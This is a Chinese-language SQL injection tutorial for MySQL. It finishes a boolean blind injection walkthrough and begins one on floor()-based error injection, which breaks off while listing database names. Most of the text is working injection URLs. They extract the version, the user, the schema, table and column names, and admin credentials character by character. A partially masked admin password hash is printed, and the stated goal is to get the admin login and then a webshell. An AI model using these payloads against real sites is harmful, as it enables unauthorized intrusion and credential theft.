
http://www.vuln.com/wexpage.php?id=21' and 121=121 %23 条件为真时,页面返回正常

1 | http://www.vuln.com/wexpage.php?id=21' and 121=1 %23 条件为假时,页面返回错误,到这一步可以确认它确实是个注入点 |
4,按照以往的流程,我们接下来应该是查询当前表的字段个数,然后执行union,流程如下1

http://www.vuln.com/wexpage.php?id=21'order by 7 %23 字段为7个时,目标页面返回正常

1 | http://www.vuln.com/wexpage.php?id=21'order by 8 %23 字段个数为8时,页面返回异常,可知当前表的字段个数为7个 |
执行union,爆出对应的数据显示位,好,关于利用union注入的方式,我们到此打住,今天的重点主要是为了说明如何进行布尔型盲注,而非union的方式注入,这里顺带再次提及union的目的只是为了告诉大家,一个注入点,我们通常有n种注入方式,当某种方式受限时,不妨多换换姿势,尽量不要一条道走到黑,反正我们最终的目的只是为了拿到管理员账号密码登到后台获取webshell,至于具体用什么方法,无所谓,怎么快怎么来,毕竟我们这里并不是在做学术研究1
http://www.vuln.com/wexpage.php?id=21' and 1=2 UNION SELECT 1,2,3,4,5,6,7 %23

5,好,啰嗦了一堆废话,正式开始今天的布尔型盲注,不过,在此之前我们还需要搞清楚一些问题,既是盲注,也就意味着,它不需要报错,不需要知道准确的字段个数,更不需要数据的显示位,归根结底它只关心一点,也就是,我们自己的sql到底有没有被执行成功,那么,又该怎么判断我们的sql有没有执行成功呢,其实很简单,如果是布尔型盲注,直接观察页面的返回正常与否即可,如果是时间盲注,看它是不是按照自己规定的延迟时间来响应的,等等……
6,说了这么多,我们现在回到正题,”布尔型”盲注,因为布尔型盲注没有任何参考,只能靠观察目标页面的返回来判断我们的语句是否执行成功,所以我们只能通过一位位的字符截取然后逐个对比判断来获取准确数据,如下,搜集目标数据库相关信息
截取数据库版本名称的第一位字符并返回其ASCII码值,当它等于我们所指定的值时,页面返回正常,此时去查出这个值对应的ASCII码字符是什么,后面都是如此,你可以依次递增,查出完整的数据库版本,这里为了节约篇幅,中间的过程就省略了,最后,查出完整的版本号为 ‘5.6.35’1
http://www.vuln.com/wexpage.php?id=21' and (select ascii(substring((select version()),1,1))=53) %23

截取当前数据库名称的第一位字符并返回其ASCII码值,依次递增,即可查出完整的数据库名称,完整的数据库名称为’wexnepal_2012’1
http://www.vuln.com/wexpage.php?id=21' and (select ascii(substring((select database()),1,1))=119) %23

截取当前数据库用户名的第一位字符并返回其ASCII码值,依次递增,查出完整的用户名,完整的用户名为‘wexnepal_2012@localhost’1
http://www.vuln.com/wexpage.php?id=21' and (select ascii(substring((select user()),1,1))=119) %23

7,尝试获取所有的数据库名(依然是那句话,’所有’指的是你有权限看到的)
获取第一个数据库名的第一位字符,并返回其对应的ASCII码值,依次递增查出完整信息,第一个数据库名为’information_schema’1
http://www.vuln.com/wexpage.php?id=21' and (select ascii(substring((select schema_name from information_schema.schemata limit 0,1),1,1))=105) %23

获取第二个数据库名的第一位字符,并返回其对应的ASCII码值,依次递增查出完整信息,第一个数据库名为’wexnepal_2012’1
http://www.vuln.com/wexpage.php?id=21' and (select ascii(substring((select schema_name from information_schema.schemata limit 1,1),1,1))=119) %23

8,接着,获取’wexnepal_2012’库中的所有表名
获取第一张表名的第一位字符,并返回其对应的ASCII码值,依次递增把当前库中的所有表名都查出来即可,最后,确认实际的管理表名为 ‘tbl_admin_user’1
http://www.vuln.com/wexpage.php?id=21' and (select ascii(substring((select table_name from information_schema.tables where table_schema=0x7765786e6570616c5f32303132 limit 0,1),1,1))=116) %23

9,有了管理表名,下一步就该把该表中的所有字段名都查出来了,依旧是上面的方法
查询’tbl_admin_user’表中的第一个字段名的第一位字符,并返回其对应的ASCII码值,最后确认实际的账号密码字段名分别为’admin_username’,’admin_password’1
http://www.vuln.com/wexpage.php?id=21' and (select ascii(substring((select column_name from information_schema.columns where table_name=0x74626c5f61646d696e5f75736572 limit 0,1),1,1))=97) %23

10,现在管理表名字段名都有了,下一步只需要慢慢把每个字段对应的实际数据查出来即可
获取’admin_username’字段下的第一条记录的第一位字符,并返回其对应的ASCII码值,依次递增,查出完整用户名即可1
http://www.vuln.com/wexpage.php?id=21' and (select ascii(substring((select admin_username from tbl_admin_user limit 0,1),1,1))=119) %23

获取’admin_password’字段下的第一条记录的第一位字符,并返回其对应的ASCII码值,依次递增,查出完整密码数据即可1
http://www.vuln.com/wexpage.php?id=21' and (select ascii(substring((select admin_password from tbl_admin_user limit 0,1),1,1))=49) %23

11,最终,得到的管理员账号密码完整数据如下:1
wexnepal:194fb91445ebd552e7ab75457*****
一点小结:
这里只是简单说明了盲注里面的最基本的一种方法(基于布尔的盲注),另外还有基于时间和错误的盲注,思路流程几乎是一模一样的,同样是一位位字符的截取,只是用的函数不一样而已,换汤不换药,稍微改下语句即可,非常简单,这里就不再重复啰嗦了,大家可以看到,既是是盲注,也并不是什么很高深的注入技术,所有的复杂都是基础堆积的结果,最多可能只是在这之前,大家都没想到原来还可以这么查数据而已,可能有些繁琐,但语句还是非常好理解的,关键在于大家对各种数据库单行函数的理解和灵活应用,自己要记得多实践,以不断加深自己对盲注的理解,另外,如果真的是手工这样猜,肯定会累死,实际中我们更多都是配合burpsuite一起来完成整个过程
Sql注入入门 之 Mysql 显错注入 [ Floor()显错 ]
1,实例显错型 mysql 注入点,如下:1
http://www.vuln.com/profile_view.php?id=13

2,尝试单引号后,目标如期报错,很好,我们要的正是这个报错信息,因为后面的查询全都要靠它,另外,从报错信息来看,我们知道目标是linux的机器,网站的物理路径也顺便送给了我们,如果root的注入点,我们岂不是,嘿嘿……1
http://www.vuln.com/profile_view.php?id=13'

3,同样,虽然这里打眼一看可能又会以为是个数字型注入,但其实后端依然是把它当做字符串来接收的,所以,就需要我们把前后的单引号都闭合掉1
http://www.vuln.com/profile_view.php?id=13'and 's'='s

4,成功闭合后,就可以继续正常查询各种数据,还是习惯性的先搜集下目标数据库的相关信息
获取当前数据库版本1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (select concat(0x7e,version(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

获取当前数据库用户权限1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (select concat(0x7e,user(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

查看当前数据库名,可知当前数据库名为 ‘jamesbaird_pcba’1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (select concat(0x7e,database(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

查看目标的机器名,可能有时候我们希望根据目标的机器名来大致判断当前机器是干啥的,以此来确定其价值的高低……1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (select concat(0x7e,@@hostname,0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

查看目标mysql的安装路径,创建自定义函数时可能会用到1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (select concat(0x7e,@@basedir,0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

5,搜集完相关信息以后,我们开始查询真正的数据,首先,列出所有的数据库名(依然是你有权限看的’所有’),同样是利用limit
获取第一个数据库名1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,schema_name,0x7e) FROM information_schema.schemata LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

获取第二个数据库名1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,schema_name,0x7e) FROM information_schema.schemata LIMIT 1,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

获取第三个数据库名,从前面我们已经知道,这个是我们当前所在的库1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,schema_name,0x7e) FROM information_schema.schemata LIMIT 2,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

获取第四个数据库名1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,schema_name,0x7e) FROM information_schema.schemata LIMIT 3,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s
